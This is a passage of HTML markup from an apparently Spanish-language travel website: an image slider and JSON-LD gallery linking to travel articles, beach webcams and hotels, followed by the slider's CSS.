			<a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg" alt="Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roma-museo-explora/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/roma-museo-explora-primer-museo-italiano-para-ninos-3220.jpg" alt="Roma: Museo Explora, primer museo italiano para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roma: Museo Explora, primer museo italiano para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/exclusiva-una-ciudad-de-cuento-con-vuelos-directos-de-20-libras-desde-el-reino-unido-nombrada-la-mas-barata-para-unas-vacaciones-en-mercadillo-navideno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36240584.ece/ALTERNATES/s1200e/0_GettyImages-1092243322.jpg" alt="EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la más barata para unas vacaciones en mercadillo navideño" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la más barata para unas vacaciones en mercadillo navideño</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/trou-de-fer/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/trou-de-fer-un-paraiso-natural-1.jpg" alt="Trou de Fer, un paraíso natural" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trou de Fer, un paraíso natural</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-malvarrosa-valencia-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XE0zhLlwgiU/0.jpg" alt="Playa malvarrosa valencia webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa malvarrosa valencia webcam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/category/hotel-nudista/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/hoteles-nudistas-blog-de-hoteles-curiosos-1.jpg" alt="Hoteles Nudistas | Blog de Hoteles Curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hoteles Nudistas | Blog de Hoteles Curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/qu-ver-y-hacer-este-verano-en-ibiza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.blauparchotels.com/wp-content/uploads/2023/07/slider_home_roof_optimized.jpg" alt="Qué ver y hacer este verano en Ibiza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué ver y hacer este verano en Ibiza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg" alt="Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg" alt="Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg" alt="El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg" alt="Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viaja-por-el-mundo-y-conoce-las-maravillas-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3021382/pexels-photo-3021382.jpeg" alt="Viaja por el mundo y conoce las maravillas del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Viaja por el mundo y conoce las maravillas del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-planificar-el-paseo-en-barco-perfecto-por-barcelona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://barcelonaboatrental.com/wp-content/uploads/2023/01/Port_Olympic_in_Barcelona-2-scaled.jpg" alt="Consejos para planificar el paseo en barco perfecto por Barcelona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para planificar el paseo en barco perfecto por Barcelona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg" alt=""Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-rincon-de-la-victoria-playa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yF4X33XvKBc/0.jpg" alt="Webcam rincón de la victoria playa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam rincón de la victoria playa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg" alt="EXCLUSIVA: ''Hicimos un intercambio de casas navideño como en 'The Holiday' - fue más mágico que la película''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">EXCLUSIVA: ''Hicimos un intercambio de casas navideño como en 'The Holiday' - fue más mágico que la película''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-playa-los-alamos-torremolinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/F7oQ7fFMACI/0.jpg" alt="Webcam playa los alamos torremolinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa los alamos torremolinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hotel-silken-puerta-malaga/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/hotel-silken-puerta-malaga-1155.jpg" alt="Hotel Silken Puerta Málaga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hotel Silken Puerta Málaga</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Como pedir regalos puntos Druni","contentUrl":"https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg","url":"/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/"},{"@type":"ImageObject","name":"Catalonia playa maroma live webcam","contentUrl":"https://img.youtube.com/vi/bSSl37CPs2w/0.jpg","url":"/live/catalonia-playa-maroma-live-webcam/"},{"@type":"ImageObject","name":"Casa álvarez buiza","contentUrl":"","url":"/casa-alvarez-buiza/"},{"@type":"ImageObject","name":"Importantes Arcos del Triunfo en el Mundo (Parte 1)","contentUrl":"/images-viajes/importantes-arcos-del-triunfo-en-el-mundo-parte-1-1252.jpg","url":"/importantes-arcos-del-triunfo-en-el-mundo-parte-1/"},{"@type":"ImageObject","name":"Viajar, Conocer y Jugar Pádel por toda España","contentUrl":"/images-viajes/viajar-conocer-y-jugar-padel-por-toda-espana-3810.png","url":"/viajar/"},{"@type":"ImageObject","name":"Sabores auténticos y turismo rural en Castilla y León: una guía para disfrutar con calma","contentUrl":"https://images.pexels.com/photos/28435482/pexels-photo-28435482/free-photo-of-sin-salamanca-1.jpeg","url":"/guia-turismo-rural-castilla-leon/"},{"@type":"ImageObject","name":"Voulez Vous Dîner te invita a cenar en una auténtica casa parisina","contentUrl":"/images-viajes/voulez-vous-diner-te-invita-a-cenar-en-una-autentica-casa-parisina-3889.gif","url":"/voulez-vous-diner-te-invita-a-cenar-en-una-autentica-casa-parisina/"},{"@type":"ImageObject","name":"Ermita nuestra señora de las aguas","contentUrl":"","url":"/ermita-nuestra-senora-de-las-aguas/"},{"@type":"ImageObject","name":"Webcam playas málaga","contentUrl":"https://img.youtube.com/vi/wjvguKdNOUM/0.jpg","url":"/webcam-playas-malaga-2/"},{"@type":"ImageObject","name":"Islas Comoras: Datos generales, costumbres y curiosidades","contentUrl":"/images-viajes/islas-comoras-datos-generales-costumbres-y-curiosidades-1307.jpg","url":"/islas-comoras-datos-generales/"},{"@type":"ImageObject","name":"Parque acuático en Cancún","contentUrl":"https://images.pexels.com/photos/61129/pexels-photo-61129.jpeg?auto=compress&cs=tinysrgb&w=1260&h=750&dpr=2","url":"/parque-acuatico-en-cancun/"},{"@type":"ImageObject","name":"Playa san juan webcam","contentUrl":"https://img.youtube.com/vi/wjvguKdNOUM/0.jpg","url":"/san/playa-san-juan-webcam/"},{"@type":"ImageObject","name":"El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje 'peligro para la vida' para uno de los países más seguros del mundo","contentUrl":"https://i2-prod.mirror.co.uk/article36258885.ece/ALTERNATES/s1200e/0_Woman-tourist-sightseeing-Sakura-Cherry-Blossom-in-Spring-Happy-traveler-travel-in-Samurai-village-or-Little-Kyoto-in.jpg","url":"/el-ministerio-de-asuntos-exteriores-del-reino-unido-emite-una-advertencia-de-viaje-peligro-para-la-vida-para-uno-de-los-paises-mas-seguros-del-mundo/"},{"@type":"ImageObject","name":"De compras por Saigon - Ciudad de Ho Chi Minh","contentUrl":"","url":"/de-compras-por-saigon-ciudad-de-ho-chi-minh/"},{"@type":"ImageObject","name":"Parque zubimusu (Parque del dantzari)","contentUrl":"","url":"/parque-zubimusu-parque-del-dantzari/"},{"@type":"ImageObject","name":"Del Sueño a la Realidad: Los Destinos Turísticos que Harán que te Sientas en un Cuento de Hadas","contentUrl":"https://cdn.pixabay.com/photo/2018/12/24/04/21/foam-3892229_1280.jpg","url":"/turismo-cuentos-de-hadas/"},{"@type":"ImageObject","name":"Webcam playa paraiso riviera maya","contentUrl":"https://img.youtube.com/vi/7R-yuoEESnA/0.jpg","url":"/webcam-playa-paraiso-riviera-maya/"},{"@type":"ImageObject","name":"Webcam playa paraiso","contentUrl":"https://img.youtube.com/vi/zoT7nCX_F3c/0.jpg","url":"/webcam-playa-paraiso/"},{"@type":"ImageObject","name":"El Cerro Autana, árbol de la vida amazónica","contentUrl":"/imagesturismo/el-cerro-autana-arbol-de-la-vida-amazonica-1.jpg","url":"/monumentos/cerro-autana-amazonica/"},{"@type":"ImageObject","name":"Turistas critican mercado navideño del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","contentUrl":"https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg","url":"/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/"},{"@type":"ImageObject","name":"Casa de náufragos y faro de arriluze","contentUrl":"","url":"/casa-de-naufragos-y-faro-de-arriluze/"},{"@type":"ImageObject","name":"Palacio lezama-leguizamón","contentUrl":"","url":"/palacio-lezama-leguizamon/"},{"@type":"ImageObject","name":"Pueblos más pintorescos de La Vera","contentUrl":"https://images.unsplash.com/photo-1565784900709-3bd5bb123a1e","url":"/pueblos-ms-pintorescos-de-la-vera/"},{"@type":"ImageObject","name":"Lanzarote webcam live playa blanca","contentUrl":"https://img.youtube.com/vi/IVdCKpnBueU/0.jpg","url":"/live/lanzarote-webcam-live-playa-blanca/"},{"@type":"ImageObject","name":"Webcam tiempo directo playa de cullera","contentUrl":"https://img.youtube.com/vi/wjvguKdNOUM/0.jpg","url":"/webcam-tiempo-directo-playa-de-cullera/"},{"@type":"ImageObject","name":"Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico","contentUrl":"https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","url":"/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/"},{"@type":"ImageObject","name":"EXCLUSIVA: ''Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco''","contentUrl":"https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg","url":"/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/"},{"@type":"ImageObject","name":"Webcam playa de las vistas tenerife","contentUrl":"https://img.youtube.com/vi/wDZeU2prnY8/0.jpg","url":"/tenerife/webcam-playa-de-las-vistas-tenerife/"},{"@type":"ImageObject","name":"Mirador del Gran Hotel Bali (Benidorm)","contentUrl":"/imagesturismo/MG_3751_filtered-550x366.jpg","url":"/2010/05/mirador-bali-benidorm/"},{"@type":"ImageObject","name":"Hermosas islas españolas que ''rivalizan'' con el Caribe y no se parecen en nada a Mallorca o Tenerife","contentUrl":"https://i2-prod.mirror.co.uk/article36238919.ece/ALTERNATES/s1200e/0_Nostra-Senora-beach.jpg","url":"/hermosas-islas-espanolas-que-rivalizan-con-el-caribe-y-no-se-parecen-en-nada-a-mallorca-o-tenerife/"},{"@type":"ImageObject","name":"Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas","contentUrl":"https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg","url":"/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/"},{"@type":"ImageObject","name":"Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo","contentUrl":"https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg","url":"/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/"},{"@type":"ImageObject","name":"La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","contentUrl":"https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg","url":"/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/"},{"@type":"ImageObject","name":"Webcam playa lanzada","contentUrl":"https://img.youtube.com/vi/N5yessgle8g/0.jpg","url":"/webcam-playa-lanzada/"},{"@type":"ImageObject","name":"Webcam cullera playa san antonio","contentUrl":"https://img.youtube.com/vi/90W8fUGrgj8/0.jpg","url":"/san/webcam-cullera-playa-san-antonio/"},{"@type":"ImageObject","name":"Playa dorada beach lanzarote webcam","contentUrl":"","url":"/lanzarote/playa-dorada-beach-lanzarote-webcam/"},{"@type":"ImageObject","name":"Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto","contentUrl":"https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg","url":"/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/"},{"@type":"ImageObject","name":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta británica a Disneylandia\" hasta una enorme pirámide","contentUrl":"https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg","url":"/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/"},{"@type":"ImageObject","name":"Los mejores cenotes en Riviera Maya: descubre un paraíso natural","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzI2MjRvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/mejores-cenotes-riviera-maya/"},{"@type":"ImageObject","name":"La mejor opción para conocer el corazón de Granada","contentUrl":"https://cdn.pixabay.com/photo/2022/08/25/14/09/granada-7410424_960_720.jpg","url":"/la-mejor-opcin-para-conocer-el-corazn-de-granada/"},{"@type":"ImageObject","name":"Viaje privado en helicoptero Barcelona","contentUrl":"https://static.tildacdn.com/tild3536-6236-4133-a433-333661333661/3.JPG","url":"/tour-privado-barcelona-helicoptero/"},{"@type":"ImageObject","name":"APRENDIZAJE AUDITIVO. TIPOS Y CARACTERÍSTICAS","contentUrl":"","url":"/aprendizaje-auditivo.htm"},{"@type":"ImageObject","name":"Playa barro webcam","contentUrl":"https://img.youtube.com/vi/qTA7Gp5g1bs/0.jpg","url":"/playa-barro-webcam/"},{"@type":"ImageObject","name":"Como Clonar WhatsApp De Forma Remota: La Guia Definitiva","contentUrl":"https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg","url":"/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/"},{"@type":"ImageObject","name":"10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES","contentUrl":"","url":"/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/"},{"@type":"ImageObject","name":"Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","contentUrl":"https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg","url":"/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/"},{"@type":"ImageObject","name":"Roma: Museo Explora, primer museo italiano para niños","contentUrl":"/images-viajes/roma-museo-explora-primer-museo-italiano-para-ninos-3220.jpg","url":"/roma-museo-explora/"},{"@type":"ImageObject","name":"EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la más barata para unas vacaciones en mercadillo navideño","contentUrl":"https://i2-prod.mirror.co.uk/article36240584.ece/ALTERNATES/s1200e/0_GettyImages-1092243322.jpg","url":"/exclusiva-una-ciudad-de-cuento-con-vuelos-directos-de-20-libras-desde-el-reino-unido-nombrada-la-mas-barata-para-unas-vacaciones-en-mercadillo-navideno/"},{"@type":"ImageObject","name":"Trou de Fer, un paraíso natural","contentUrl":"/imagesturismo/trou-de-fer-un-paraiso-natural-1.jpg","url":"/naturaleza/trou-de-fer/"},{"@type":"ImageObject","name":"Playa malvarrosa valencia webcam","contentUrl":"https://img.youtube.com/vi/XE0zhLlwgiU/0.jpg","url":"/playa-malvarrosa-valencia-webcam/"},{"@type":"ImageObject","name":"Hoteles Nudistas | Blog de Hoteles Curiosos","contentUrl":"/imagesturismo/hoteles-nudistas-blog-de-hoteles-curiosos-1.jpg","url":"/category/hotel-nudista/"},{"@type":"ImageObject","name":"Qué ver y hacer este verano en Ibiza","contentUrl":"https://www.blauparchotels.com/wp-content/uploads/2023/07/slider_home_roof_optimized.jpg","url":"/qu-ver-y-hacer-este-verano-en-ibiza/"},{"@type":"ImageObject","name":"Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026","contentUrl":"https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg","url":"/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/"},{"@type":"ImageObject","name":"Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","contentUrl":"https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg","url":"/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/"},{"@type":"ImageObject","name":"El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres","contentUrl":"https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg","url":"/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/"},{"@type":"ImageObject","name":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","contentUrl":"https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg","url":"/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/"},{"@type":"ImageObject","name":"Viaja por el mundo y conoce las maravillas del mundo","contentUrl":"https://images.pexels.com/photos/3021382/pexels-photo-3021382.jpeg","url":"/viaja-por-el-mundo-y-conoce-las-maravillas-del-mundo/"},{"@type":"ImageObject","name":"Consejos para planificar el paseo en barco perfecto por Barcelona","contentUrl":"https://barcelonaboatrental.com/wp-content/uploads/2023/01/Port_Olympic_in_Barcelona-2-scaled.jpg","url":"/consejos-para-planificar-el-paseo-en-barco-perfecto-por-barcelona/"},{"@type":"ImageObject","name":"El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes","contentUrl":"https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","url":"/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/"},{"@type":"ImageObject","name":"\"Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura\"","contentUrl":"https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg","url":"/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/"},{"@type":"ImageObject","name":"Webcam rincón de la victoria playa","contentUrl":"https://img.youtube.com/vi/yF4X33XvKBc/0.jpg","url":"/webcam-rincon-de-la-victoria-playa/"},{"@type":"ImageObject","name":"EXCLUSIVA: ''Hicimos un intercambio de casas navideño como en 'The Holiday' - fue más mágico que la película''","contentUrl":"https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg","url":"/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/"},{"@type":"ImageObject","name":"Webcam playa los alamos torremolinos","contentUrl":"https://img.youtube.com/vi/F7oQ7fFMACI/0.jpg","url":"/webcam-playa-los-alamos-torremolinos/"},{"@type":"ImageObject","name":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","contentUrl":"https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","url":"/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/"},{"@type":"ImageObject","name":"Hotel Silken Puerta Málaga","contentUrl":"/images-viajes/hotel-silken-puerta-malaga-1155.jpg","url":"/hotel-silken-puerta-malaga/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
